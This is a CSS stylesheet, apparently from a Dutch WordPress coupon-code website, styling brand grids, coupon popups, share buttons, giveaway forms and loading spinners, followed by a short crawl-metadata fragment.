.c_merken_list ul li a:hover {
	color: #18304b;
	background: #ffece2;
	border: 1px solid #ffece2;
}
.c_merken_list a {
	display: block;
	text-align: center;
	color: #000000;
	font-weight: 500;
	font-size: 16px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_merken_list a:hover {
	color: #fa8140;
}

.row_korting_mobile {
	display: none;
	position: relative;
}

.row_korting_mobile .owl-nav i {
	width: 40px;
	height: 40px;
	background: #fff;
	border-radius: 50%;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
	display: inline-block;
	text-align: center;
	line-height: 40px;
	font-size: 16px;
}

.row_korting_mobile .owl-prev {
	position: absolute;
	left: -10px;
	top: 50%;
	transform: translateY(-50%);
}
.row_korting_mobile .owl-next {
	position: absolute;
	right: -10px;
	top: 50%;
	transform: translateY(-50%);
}
.c_andere_merken ul li {
	margin-bottom: 0;
	box-shadow: 0 0 12px #dfdede;
	padding: 20px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #fff;
}

.post_share_icons {
	overflow: hidden;
	height: 50px;
	display: flex;
	align-items: center;
	font-weight: 600;
	font-size: 18px;
}
.post_share_icons .heateor_sss_vertical_sharing {
	position: relative;
	box-shadow: none;
	padding: 0;
	/*padding-left: 15px;*/
}

/* blog a tag*/
.blog-10-text.pragraph a {
	color: #fa8140;
}


.coupon-alert {
	position: fixed;
	right: -100%;
	bottom: 100px;
	color: #FFF;
	padding: 15px 20px;
	box-shadow: 0 2px 0 rgba(0,0,0,.15);
	border-radius: 3px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	max-width: 300px;
	width: 100%;
	box-sizing: border-box;
	transition:1s;
	z-index: 999;
}
.show_alert{  
	right: 0%;
}
.coupon-alert h4 {
	font-size: 18px;
	line-height: 24px;
	font-weight: 700;
	text-transform: uppercase; 
	color: #FFF;
	margin-bottom: 2px;
}
.coupon-alert p {
	font-size: 14px;
	line-height: 17px;
	color: #FFF;
}
.coupon-alert i {
	font-size: 35px;
}
.alert-red{
	background-color: #e74c3c;
}

.hot-stores {
	margin-bottom: 50px;
}

.hot-stores p{
	font-size: 2.3rem;
	color: #18304b;
	font-weight: 700;
	line-height: 3.5rem;
}
.hot-stores-items ul {
	display: grid;
	grid-template-columns: repeat(4,1fr);
	grid-gap: 20px;
	text-align: center;
}
.hot-stores-items ul li {
	background: #fff;
	padding: 15px 0;
	border-radius: 10px;
	height: 150px;
	display: flex;
	justify-content: center;
	align-items: center;
	border: 2px solid #fb8647;
	box-sizing: border-box;
}
.hot-stores-items ul li img {
	width: 90%;
	height: auto;
}
/* Social Share CSS */
.qorting_social_share {
	position: fixed;
	overflow: visible;
	z-index: 10000000;
	left: 0px !important;
}
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span{background:#FFF!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span{background:#FFF;}
	div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span:hover{background:#FA8140!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#FA8140;}
	div.heateor_sss_vertical_sharing  a.heateor_sss_button_instagram span{background:#FFF!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span{background:#FFF;}
	div.heateor_sss_vertical_sharing a.heateor_sss_button_instagram span:hover{background:#FA8140!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#FA8140;}
.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
	background-color: #FFF!important;
background: #FFF!important;
	color: #FA8140;
border-width: 1px;
border-style: solid;
border-color: #FA8140;
}
div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover path:not(.heateor_sss_no_fill),div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover ellipse, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover circle, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover polygon{
fill: #FFF;
}
div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover path.heateor_sss_svg_stroke{
stroke: #FFF;
}
.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
	background-color: #FA8140!important;
background: #FA8140!important;
	color: #FFF;
border-color: transparent;
}
.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
	background-color: #FFF!important;
background: #FFF!important;
	color: #FA8140;
border-width: 1px;
border-style: solid;
border-color: #FA8140;
}
	div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover path:not(.heateor_sss_no_fill),div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover ellipse, div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover circle, div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover polygon{
fill:#FFF;
}
div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover path.heateor_sss_svg_stroke{
stroke:#FFF;
}
.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
	background-color: #FA8140!important;
background: #FA8140!important;
	color: #FFF;
border-color: transparent;
}
@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:24% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:21.7px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:31px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;bottom:0 !important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		


/*Sidebar Title*/
.sidebar-title-1 {
	font-size: 2.3rem !important;
	color: #fff;
	font-weight: 700;
	line-height: 3.5rem !important;
	padding: 0 !important;
}
.sidebar__title {
	font-size: 2.3rem !important;
	color: #18304b;
	font-weight: 700;
	line-height: 3.5rem !important;
	padding: 0 !important;
}

.onze.custom_card .sidebar-title-1{
	color: #18304b;
}
.order-down .title h2,.alternatieven-area .title h2{
	text-align: left;
}






/*=========================================*/
/*========= Template Win Actie CSS ========*/
/*=========================================*/


.win-actie-banner-content-area {
	margin-bottom: 10rem;
}

.win-actie-banner-area img {
	height: 50vh;
	width: 100%;
}

.win-actie-banner-content {
	padding: 50px;
	box-shadow: 0px 0px 10px #00000029;
	border-radius: 10px;
	background-color: #fff;
	position: relative;
	width: 80%;
	margin: 0 auto;
	margin-top: -18rem;
}

.single-first-title {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 2rem;
}

.single-first-title h2 {
	margin-bottom: 0 !important;
}

.single-first-title a img {
	height: 40px;
}

.win-actie-banner-content .single-win-actie-content:nth-child(1) p {
	font-weight: 600;
}

.single-win-actie-content {
	margin-bottom: 2rem;
}

.single-win-actie-content h2 {
	font-size: 24px;
	font-weight: 700;
	line-height: 40px;
	margin-bottom: 2rem;
}

.single-win-actie-content p {
	font-size: 18px;
	line-height: 31px;
}


.win-actie-terms-condition-area {
	padding: 10rem 0;
}

.win-actie-condition ul  {
	margin-left: 10px;
}

.win-actie-condition ul li {
	list-style: disc;
	margin: 10px 0;
}

.win-actie-condition h2 {
	font-size: 40px;
	line-height: 68px;
	font-weight: 600;
	margin-bottom: 2rem;
}

.footer_banner:first-of-type {
	display: none;
}


/*=========================================*/
/*========= Template Briefing CSS =========*/
/*=========================================*/

.briefing-page-brand-area .owl-nav button {
	border: 1px solid #FFF !important;
	background:#F6C6AD6E !important;
	color: #000 !important;
	padding: 6px !important;
	display: flex !important;
	justify-content: center;
	align-items: center;
	box-shadow: 0 0 13px #150A0A3B;
}

.briefing-page-brand-area .owl-nav button.owl-next, .briefing-page-brand-area .owl-nav button.owl-prev, .briefing-page-brand-area button.owl-dot {
	position: absolute;
	top: 34%;
	padding: 9px !important;
}

.briefing-page-brand-area .owl-prev {
	left: 0;
}
.briefing-page-brand-area .owl-next {
	right: 0;
}



.briefing-banner-area {
	margin-bottom: 5rem;
}

.banner-brief {
	position: relative;
	background: #FFF !important;
	overflow: hidden;
	padding-bottom: 10rem;
}
.banner-brief .owl-carousel .owl-item {
	display: flex;
	justify-content: center;
}


.briefing-content-area {
	padding: 15rem 30px 20rem;
	position: relative;
	background-size: cover;
	height: 440px;
}

.briefing-content-area h2 {
	color: #fff;
	font-size: 40px;
	line-height: 68px;
	font-weight: 700;
	position: inherit;
	z-index: 1;
}

.briefing-content-area p {
	position: inherit;
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	line-height: 31px;
	z-index: 1;
}

.briefing-content-area::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background-color: #00000073;
}

.briefing-page-brand-area {
	position: absolute;
	bottom: 25px;
}

.briefing-page-brand-area .owl-stage-outer {
	overflow: inherit;
}

.briefing-page-brand-area .owl-stage-outer .owl-stage .owl-item {
	width: ;
}

.briefing-page-brand-area .owl-stage-outer .owl-stage .owl-item:nth-last-child(1) a img {
		width: 50% !important;
}

.briefing-page-brand-area a {
	background-color: #fff;
	width: 92%;
	height: 175px;
	display: flex;
	align-items: center;
	justify-content: center;
	box-shadow: 0px 0px 15px #0000001c;
	border-radius: 3px;
}

.briefing-page-brand-area a img {
	height: auto;
	width: 73% !important;
}

.briefing-page-brand-area .owl-nav.disabled {
	display: block !important;
}


/*Exclusive Area*/

.exclusive-btn-area {

}

.exclusive-btn {
	text-align: right;
}

.exclusive-more-details {
	text-align: right;
	margin-top: 2rem;
}

.exclusive-more-details a {
	color: #FA8140;
}

.exclusive-btn .coupon-btn {
	position: relative;
}

.exclusive-btn .coupon-btn:hover .btn-text {
	padding: 11px 13px;
}


.exclusive-btn .coupon-btn .hide-code {
	border: 2px dotted #707070;
	padding: 3px 20px;
	display: inline-block;
	font-size: 20px;
	color: #fa8140;
	font-weight: 500;
}
.exclusive-btn .coupon-btn .btn-text {
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	padding: 11px 16px;
	display: inline-block;
	position: absolute;
	left: 0;
	top: -10px;
}
.exclusive-btn .coupon-btn .btn-text:after {
	content: '';
	position: absolute;
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	width: 40px;
	height: 43px;
	right: -10px;
	top: 0px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.single-exclusive-code {
	background-color: #fff;
	box-shadow: 0px 0px 10px #00000017;
	border-radius: 15px;
	margin-bottom: 20px;
}

.exclusive-content-right-area {
	padding: 16px;
}

.exclusive-content-right-area .row .col-md-4 {
	display: flex;
	align-items: flex-end;
	justify-content: right;
}

.exclusive-percent-area {
	border-right: 1px solid #E7E9EC;
	height: 100%;
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
}

.exclusive-percent-area h2 {
	font-size: 50px;
	font-weight: 700;
	color: #FA8140;
}

.exclusive-percent-area p {
	font-size: 22px;
	font-weight: 500;
	color: #18304B;
	text-transform: uppercase;
	margin-top: 1rem;
}

.exclusive-content-area h2 {
	color: #FA8140;
}

.exclusive-content-area p {
	font-weight: 600;
}

.exclusive-content-area h4 {
	color: #EF4747;
	font-size: 18px;
	line-height: 27px;
	text-transform: uppercase;
	font-weight: 400;
	margin-top: 1rem;
}

.exclusive-content-area h3 {
	font-weight: 400;
	font-size: 18px;
}

/* Affiliate Programm Section */

.affiliate-programm {
	box-shadow: 0px 0px 10px #00000017;
	border-radius: 10px;
	padding: 30px;
	margin: 10rem 0;
}

.affiliate-programm-top-area {
	padding-bottom: 3rem;
	border-bottom: 2px solid #EDEEF1;
	margin-bottom: 3rem;
}

.affiliate-programm-bottom-area p a {
	color: #FA8140;
}

.briefing-page-blog-title {
	padding-bottom: 10px;
	margin: 0 15px 15px;
	border-bottom: 2px solid #EDEEF1;
}

.affiliate-programm li, .briefing-subpage-left-content li {
	font-size: 2rem;
	line-height: 3rem;
}

.affiliate-programm-bottom-area ol, .briefing-subpage-left-content ol {
	padding-left: 35px;
}

/*=========================================*/
/*========= Briefing SubPage CSS =========*/
/*=========================================*/

.briefing-subpage-left-content {
	margin-right: 3rem;
}

.briefing-subpage-content-area {
	margin-bottom: 8rem;
}

.briefing-subpage-left-top-content h2,.briefing-subpage-left-top-content h3 {
	font-size: 28px;
	font-weight: 600;
	line-height: 34px;
	margin-bottom: 3rem;
}


.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
	margin-top: 2rem;
	font-size: 28px;
	font-weight: 600;
	line-height: 34px;
}

.briefing-subpage-left-bottom-content h3 {
	font-weight: 500;
}

.briefing-subpage-sidebar {
	box-shadow: 0px 0px 15px #0000001a;
	border-radius: 10px;
	padding: 25px;
	margin-bottom: 2rem;
}

.briefing-subpage-sidebar h2 {
	font-size: 2.3rem;
	font-weight: 700;
	margin-bottom: 2rem;
}

.briefing-subpage-sidebar-category {
	font-size: 25px !important;
}

.briefing-subpage-sidebar li {
	list-style: disc; 
}

.briefing-subpage-sidebar a {  
	text-decoration: underline; 
	font-size: 1.6rem;
	color: #fb8647;
	display: block;
	padding: 4px 0;
}

.briefing-subpage-sidebar a:hover {
	color: #000;
}

.briefing-subpage-sidebar-2 ul li a {
	text-decoration: none;
}

.briefing-subpage-sidebar > a:nth-child(2) {
	margin-bottom: 10px;
	display: inline-block;
}
.briefing-subpage-left-content p{
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px; 
}
.briefing-subpage-left-content ol {
	padding-left: 35px;
}
.briefing-subpage-left-content li {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	max-width: 834px;
	width: 100%;
}
.briefing-subpage-left-content ul{ 
	list-style-type: disc;
	padding-left: 35px; 
}

#footer-breadcrumbs {
	display: none;
}

#footer-breadcrumbs span{
	font-size: 1.4rem;
	color: #d9dde1;
	line-height: 3.4rem;
}
.breadcrumb_last {
	font-size: 1.4rem;
	color: #d9dde1;
	line-height: 3.4rem;
}

/*New Table Block CSS */

.wp-block-table {
  background: #fff6f2;
  padding: 3rem;
  border-radius: 12px;
  margin-bottom: 7rem;
}
.wp-block-table table {
  max-width: 1240px;
  width: 100%;
}

.wp-block-table table tr {
  text-align: left;
  border-bottom: 1px solid #eaeaea;
}
.wp-block-table table tr th {
  color: #2f485d;
  font-size: 16px;
  font-weight: 600;
  padding-bottom: 18px;
}

.wp-block-table table .table-first-item:first-child {
  padding-right: 10px;
}
.wp-block-table table tr td {
  padding: 10px 0;
  color: #0a0a0a;
  font-size: 16px;
}
.term-3494 .logo_img img {
	height: 140px !important;
	object-fit: contain;
}


/*==========================================*/
/*============ Termijnen Page CSS ==========*/
/*==========================================*/

.ci-termijnen-body {
	background-color: #FFF9F5;
}

.ci-termijnen-area {
	text-align: center;
	padding: 5rem 0;
}

.ci-termijnen-area p {
	font-weight: 500;
	margin-top: 4rem;
	line-height: 24px;
}

.ci-termijnen-box-content .row .col-md-6 {
	margin-bottom: 3rem;
}

.ci-single-termijnen-box {
	background-color: #fff;
	padding: 40px 40px 0px 30px;
	border-radius: 15px;
	border: 1px solid #FA8140;
	box-shadow: 0px 0px 10px #0000000d;
	margin: 1rem 10px;
	height: 100%;
}

.ci-single-termijnen-box h2 {
	font-size: 28px;
	margin-bottom: 20px;
	font-weight: 600;
}

.ci-single-termijnen-box p, .ci-single-termijnen-box ol li {
	font-size: 16px;
	margin-bottom: 12px;
	line-height: 25px;
}

.ci-single-termijnen-box p a{
	color:#FA8140;
}
.ci-related-blogs {
	padding: 10rem 0;
}

.ci-related-blogs-content .title {
	margin-bottom: 6rem;
}

.ci-related-blogs-content .row .col-md-6 {
	margin-bottom: 7rem;
}

.ci-related-single-blogs {
	background-color: #fff;
	padding: 25px 25px 35px;
	border-radius: 10px;
	margin: 0px 7px 25px;
	box-shadow: 0px 0px 14px #0000002e;
	height: 100%;
	position: relative;
}

.ci-related-single-blogs h2 {
	font-weight: 600;
	margin-bottom: 2rem;
}

.ci-related-single-blogs p {
	font-size: 17px;
}

.ci-related-single-blogs a {
	/* margin: 0 auto; */
	/* display: table; */
	/* transform: translateY(55px); */
	padding: 11px 5rem;
	position: absolute;
	bottom: -16px;
	left: 28%;
}

.ci-termijnen-carousel-area {
	margin-bottom: 6rem;
}

.single-termijnen-carousel-item {
	display: grid;
	grid-template-columns: auto auto auto auto auto;
}

.single-termijnen-item {
	text-align: center;
	background-color: #fff;
	margin: 10px;
	border-radius: 15px;
	padding: 20px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.single-termijnen-item img {
	width: auto !important;
	margin: 0 auto;
	height: 35px;
	max-width: 100%;
}

.single-termijnen-item a h2 {
	color: #FA8140;
}

.termijnen-carousel-area .owl-nav {
	position: absolute;
	top: 50%;
	left: 0;
}

.termijnen-carousel-area .owl-nav {
	position: absolute;
	width: 100%;
	top: 40%;
	left: 0;
	margin-top: 0;
	display: flex;
	justify-content: space-between;
}

.termijnen-carousel-area .owl-nav button {
	border: 1px solid #040404 !important;
	background-color: #FA81402E !important;
	width: 30px;
}

.termijnen-carousel-area .owl-nav button.disabled {
	opacity: 0;
}

.termijnen-carousel-area .owl-nav button span {
	font-size: 40px;
	color: #000;
}






/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}

--- FILE ---
content_type: text/css
request_url: https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3
body_size: 1014
content:
